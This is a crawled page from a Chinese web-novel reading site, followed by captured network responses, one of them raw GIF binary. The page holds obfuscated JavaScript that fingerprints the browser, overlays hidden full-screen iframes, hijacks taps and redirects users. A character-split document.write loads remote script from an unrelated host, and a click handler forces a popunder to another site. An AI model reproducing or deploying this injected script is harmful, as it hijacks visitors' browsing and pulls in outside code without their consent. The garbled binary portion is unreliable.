aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
    </ul>
    </div>
	</div>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>	
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://www.shanghuigu.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
</div>
<script src="/17mb/script/yuedu.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('187687', '10413020', '我真没想当县令夫人', '分卷阅读87(1/1)');
    getset();	
</script>
<script src="/17mb/js/jquery-1.9.1.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e070f5f94e345d1bc306566588dde37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vntofn.icu/real?1768455147990118
body_size: 202
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768455149,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://vntofn.icu/2608552512905.jpg?31368171198233210353691029413223150144630721768455147990
body_size: 201733
content:
GIF89a�� �  Zdo�dSwcWȉ�4+)Ƅm�{d���&ly��ƽ˔��p��b�cGu��wjd�����hRGf�tTF
ݷ�ԛ�hWS�{e�Z9{!���fE6к�޵��kZ�R9���ZC%���xF7����([���uZQcG&YICi*�YIwuw֥�H6%h,#�l�icb�kc�cUXB�ZFUB8���cEECC9!���͌�fIDTYf̥����A'���F74��tΜ�WUU���aky�jK����d���(�B#Y7&B'�iJ�����8"�sdF9��x�MR)!絫3BTʔ����N fJ9wsj�zyU84֭���̶%����{yC)"خ��YS��ڜ����xzR<������+-G�3����vGCJB$���ʌ�����8��F9�������d:GB9�{ZkR9������eYf�JrXo�fs���YRJ������wkt�mq�Z=������º��{|���nN�GSZ$R)!HJM��D���{c)�M�kZ'���̭�Z9��͛�kc�{t�kcR ���H(8������+�����I�������ʿ&4�<����TIX����J)��5{R)����J7�uh�vYŮ=a;�qA/��ʠZW�RA�),�IA�wu���筫w:�t
�b�{LMO*�kf](1�����%�JC�XeZN3eFV�ks�sY���罴֭�֥�彾絵R)���ޭ�ޭ�����ks���֥��k{ޢ��ZcZ98;<ޥ�@1{��~Rkkkݜ�JRJ�{Z���֭��������Ƽ筵��L�R-]R)B1���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b8638346-5eb8-824b-a76b-5fd8df13d656" xmpMM:DocumentID="xmp.did:14AB2EA3D1CE11EC868A927BC1DA5210" xmpMM:InstanceID="xmp.iid:14AB2EA2D1CE11EC868A927BC1DA5210" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:b8638346-5eb8-824b-a76b-5fd8df13d656" stRef:documentID="xmp.did:b8638346-5eb8-824b-a76b-5fd8df13d656"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � _��2p�,2�[��L�H�H1�ň�0��F� 7j��1FF� [�\��$10cʜI�͛8o&ؙ H�   J���%DM��� Ӌ8I�4u�.S&����$H׮A���A��,u�t�탷;�L ��B]�}��_�K�&@6A�c���(\���> ��)ߤ ��S�̗/�����ҨS�V��D&\+u��5S�egPCB� �}�藃�+�C�k#��I�[�c�t�Wd�}G���W����Op<@W}� O�t���)dԯ�'O����w�Cd��}4h�Q\S:� � �a�	���' �)X����p(�{�y��{�	��~6�P�}XAƍr�Ht7�p��I�t���΂=���e`M+��. ��`P� !6��0��0�!�i@s�I�xƩg�l`L�|�)��J蠃>�ȡ������*��0��`i	c�A�@D�C��F�`�S�
H�DH�����I���J��M/�����NsY�	Y�Ֆ%�D�TS/,�W�VuZm��Wb�R�5�,��kn]R�^,�XbFToED`pQvH�1毿@Ů\S�=���f�� ��I��h�Q�����Ƥub
n��B��ׄhexp��AF;��e}4oa�jH�kѭ���+lH��[�g�'�Y�B ������χpx����N~����.r��\ �d0xb;֘RD#@ �0f0�����0�HDц�h��tt�7up�i�@7��4�@��%ٝ��	��ď�8%7���U��m����
�� �>��x晻�{�9��
?&� �	�
z<��7���F��@�f!Ʀ�lUꨡ��BF����,�j��4HF�БI��/Qs!݊k*����+��By�;ꒄf)�	>i\�5*�`%[\��@��t!���/�A�c-�X����P�/���H0}�%1����x"��d1�H�e�sLH����~��5� ?8�V㱏��z��5<`�(�BQ�BH�e�1��9+@J�X�.�d1$�(z���:\*Z��4�c����"���Utb�mQ:F���d�@P⑏j � ]��ц�V68Ȧ+#��6C\��8�Z��á��j\$�r"f��!`�t�p�0) �P����dq���┤���[�d �!�!"���p� 79�{�����t�n��9O�!�M�C�����~��y�k�@e@K]/����=Q�/|��̧�Z�*j� F�Ѝv�~-a	r�+��tX�+�]����$	�J�,!��0p+�� �w�K,�x�;�A�^�<WPh0��k`~	���e	 �4�XeW\ ���l�2Vxf��+x�aC,b"��l�f��QF L`�*� 2ȫ�LH)��T`W���8V�B�2����`8kc�����u�:��cю6(V�j]}��p����({�̩��!Yn<����J��AȐ�6�,����#�mnr�[.%�\�\��ؔ����5�lv����������bn;`\d��4�9�|�K�?��(FP���nM�L���t����w�.��`��xP�E=��O��Qл�#��)�!�Z��"����JDU�*��g��O#(�H��G 5T$~ Ej+p�����K�!~����!+$KPb�$��(<X�t*�NE�'�
 �Ct��E�%�L�1#�\��ÿFC�p��<��U	��5C��Q�L�4Ӄ�9�R@�hHӀrfȆN�1�r ��+&&홼Fa��Qٍ���ꇰd��q{���-�j����Z�J���Dk��oRC��O�G?�䏬�������(��0�f�|��� ��� A���tMG���G ���vwi��y�kXr-q�}����9Q�Fs����)�h5#[����ajp�l���v�qs�̀'�C�k���� ;�%����)��N�Oo�g����sx��|�?��a�-*�z����Q���&F������IF]����|}<^�Q�^c��P�UNt"����HJR(���/K���s�SyX�*^I{,�s��a�Qͬv!Y����f���]z7X�S<���L�f��9��� 4���r$���HD�7F���Ǆ:��x�(�Sw8N;l�U������Tq(6��Fu�հ���1
p�P樃���K�8u$���6��J{��t�n��6�F0�p>�������S�����K�����l�. A����!xs�<g��5�FpDˡ��o�p4^�����7 ^��t 7!�M�ց#����`�Nؠ'�*��' �'�(�$P@��$a�3<�#a��&�$aP" s�r���	77b�s,F>*Ƅ>�s�cHg��?TI�c-�>uAV6�	M���>`�gx/���@?�P�a�dgeW�vu1�c&fqf���
G�ws��20���fbCk�/��U��0�1pOB��M�p�@{�V'PD����y��y-�WC]��p{��X�u� 9V1F0�X��j¸ 6�C<�~��� 4IS||d5����0bum2�[��5�AJ0 �8� N�K`4p�q$\��3��&Y��9AL��Yx$����5�W���n� ��3��a�k�&^7^��a�9�eL�"�u�X�p�"H�.�;)Ȃ�`	��2O-P�+@OƓ�8xrēO ��<�3FH0e�B9bRx*�*�&QO�b�aQ1�Q�Sc%�b�;f�"%�9�buS�3j�>�/0��Bd��
�I�z�v@���A� w��As��+Q. �\S�X/���tvC�C]�B�!So�/%�2�)�'�T���xG���GT��� ��
�!����� Le"����XV�K+sXj`3�9���#4s3|%?spV#5�u|��;@$05`X𵎦0�	�g����3"އ��9%��Ed�L�9P��h$�9|��\T\�[�^��n��ُ���HF�jx��g	y����%�ERL��nw@H$��I�W�e��@"شpq	�;���t�q؀`��Ғ5�$a����D����sY`
F�i��$6CɄO��sE�b�>6�QC�"�b��Xم;v�1�#]9�_yvq���q�W�Kv��� mY*m�] _�A�p�zY�v*wd��0�R\�=�.��]A�1x\�/\����/�P��)[�0d y�aD���hy�Yy��j�-�3\B#,����F���V�J({���=�J�93}&��3¶������{$k��`Xt��� q:�����#7��|� n��Z�ǀa l���F��6b#r����p��^��F��FGSS��:���^(�ƴ���+�E�X\�Q"�	�;�&�.H�'8�%z�,��0O�2��j�1�� Ka2;A8�9ʓٖ=���"�#f*�ÔO3%@:�S�����Q�
Q��T�>!�!�,��YJ�9a�F^��v8�N���^�kʦV�-�IE�w��w�vJWw�⧌
��U�
S+��kfU�J/~Q� Pְ���IbE1��fP�W��h�oE�J��#��kPb��h��Q{�Q��a3��I�0j�8��0:$pY�Z@}R�8��GI�54��˪�P�(��J��Z:���n$`5������A+�9灎�����7���^]d��vFB$�%��g���X╋�z$滽=�^0��Վ��M�7 &��#)�6`sR�r)ڒ�ı;@�3i5	���$k�&;:��67�+C�$f�)f><gX�R�GGtդQ��#�LG B�>[y=G��7�+t,o�> P��R���@��S&v>q�o�a�uj?u��ɶt�/Tg[�]�.n0zK�fa���
ȡF|˙�vD�y�zDk��`߀	��3�e:d@��z	�
9����1F��j]�F��f��Azu�M/���V��41������Ex5�m<z����K�؞�5�1^����p�X�o�������H��^��َ�\���$G�L�
��8�����9�CM���L�Б��l�S5;@��N�N�{��r)4:O+ �0O"����`��<|a�������4��>yz,��s�/k�*V�#�W��QB�tV`�P:�Ui+<v�c�����(�3�z�� 1�8l	Wv��¦ZK $�C<�`6�pwTe�Č�B=AO�v��U��K�F0{��|�T/�g�÷{Ph��?�{Pyxp������s���%āQOb{��g��l�H��i�(�4�C3}� �eF������L�_Tl�!J�$��o˱���2Ms#��ɭL^��8��Z�,�X�5�f��=��X�~���U$�q�^�Ȑ��
�򊌂F�M�������G^�$�g#����X�}��Q\#����'�լq��p���� zb�c��a0�œ�';�Sa�s��B	�>�2��C��=K9,�O�2.VcCפ��E��d`Q�c��^F��SW��v-�.o�	�m-;�@�Az)�$M�F�c�pwI�f��J��u�S,C6}go���gR��Idy�� S�? �k��`�<s���H$�f�j�Q�0Xr1�`j�C�(�j4��#17�C�K�E���� KV�Ձ4; |��k�u�Y#����Y���������J��Y���E� �t���A^�f{�Z����,�t�n�M������j�j���9%s�n^�
�+��U""9���������$)�60���c��pP�$��6(L�9z;�ݤ���}#Ci��R��#9?^�,tc�K:F�"?�-R-���t�=ug�R�"�Ӿ��.z7�g�nv�b��r���RFL �:0Kl�|lqU4ݘ�Q���d�C�y�AD&n1���{�V��`���4�0���2Pr��fm4�Ց�PZ��������ա��*f�3� ?d�GZ����4�9��qou�j�ፒ%^�V�)�رm��	B�����~ʙ������oj��������Ԡ��L���i�
��x^4b6���� ��^X\Ϩ� #�ۚ�;�}���$)6����&��O�t<��B�;��<����)>Y�N*P���*$f��][��=�|X���\XtQ��Fp+K��	8*���~���gi�F���ͥg�We�S�zY��n�d��U���}g��RU�Q\����2�C���B���HyS����?ӌ�A���F\n�*\�E:��
��z�>Fl|i�֡K�VPY!BP�51�`H�a���#�A��+����ӊ�v���0J��@H
�#�˗��Y�у!�;�	��ӧ Op఼x�̝;2�lA�tK�X�"���΍�%I0�9ӟD$Zi��*�ZIbD��Ra����jZ�7v��@ �=}jEf�,Iz�dÁ��L�b���-kތm�gʐ!o�����G6��!"�pv@����#8����?���}e��,W���Ax4hd� �9uE�����w�w'ÂE�ܹ���>�j�ħ_�aF�yo+ �� �/� CAt�A1"�
!���%,	b	w|�	 ,��}H��F�2Y��]$@�LZ䡕P���Y.��G �1H|�H ��b	 x (�	w 8�,��� � 0�3�+��2�,�̰�0�89�!<�(�lN('�=��N`@��#�8!'2T��b+��5��"� ,� �;T�t)I�t�v��D�d@ j�I�X���jG>5�X�o�j'�<�� ����i�H��e1�	�~bh�-�fz�5���"f= �'�2���2"�=h�(���b���H�+-fr�|ۍ���uɥ0�"!�o���_���]���*�tꩺ <���9�jZ�W��Ӧ��ΰ)�d�@��Zv��	.�G^F5�X�6�h~
�������3.Sƨ�
�kdA�T`N T�o�������a�����<���?�ꛏ +��O����o>$[!�@b��
�nPB��p�B`�&<�� 6�P�_@�Ea\��k�g /��HЋl�ȺKoe0�T��%�t�L3��/Ǵ}�3WW��%���o��s�D���;��&�>�� �<fLN��D�~ړ�QUܶ��AJ/�A�D�c�)�$b
���y)PQ�U�c�u��h#+��F�0�!�`\���oe�;� 	��o��^=xJ�b��ul\;a�֢��e_�r� v��\�`w��j����+* {	Zt�,����`J�R��$+`�}�E"]�Q.�~��2�g*���xqe\ld�f(�Q�" ld�F�����.�0��9�0�r��HhjֱN՜���l�=]{���R�����F ��G?�9�%Gw�  @18�淿	Bb%<�$  ��Љ8D�O��p�(�"��藟����C:!%	�v]�携�9��t�`�.�a���ݘr�h""/��3(0�D�`٠�	����C�k�S%<�]ܓ��� ����S�zX�^A ���[.Ѿ�>4U@cM�+"�J��UGg���@0���S�a��		F���V\�\Ҏ��.pAh;R����'�Z�V�����oZ(�!LF/��D���ȯ-8J̉II�0pe&Wu�S����D�$A;�(�-��;a���-NA7^TY)S����e�u�#p1�4ޑ7Uc����1��x��ђ����/�?	�F��k�id���2�G�Z�'1	�Z�'m%(D ���!�*}����'�eJ��)e���e�ă�F´ѐt�#5�K�'�y]���G�%n4�/E3K��f�^�!'р��S����p�S
��;��<� ���:�a�8)#������%S9ȄnU�X�:�PÆU�F�Eac*H ����2�h9��L����;%))�ϥA��r0�x�/�z)� �(V��j;����tVau֠���rի�P�jaΪէl��z��/c�Q��T�J֥䔫i)*F,�2�C,@+M��ח��M�+���d����ȑ+p�(d�3G;�h|T� ���ͳ�mh��H��G��1�[֮�
�5� EJ���H��O����T�2�}æ㚀�8���U�2�J��r�[X�9�y@���ѐ$$2��Ĉ��]++i"B�4u�$�N3	���|��%3�wwڄ�9�'':�I�>A��~�`~�3�a�Ag��J2<�dA&*��u]�q�x����̠X2p�7d��0�{!2�S�A)�D^����e�J��Ku�䎰�6$1�@��ԫA]�Z�5�2Gy"�
+V����ܰ�F���:�-/��[���ky=�k��#09a�?/�]�2�9���уe�k�9��<�� 
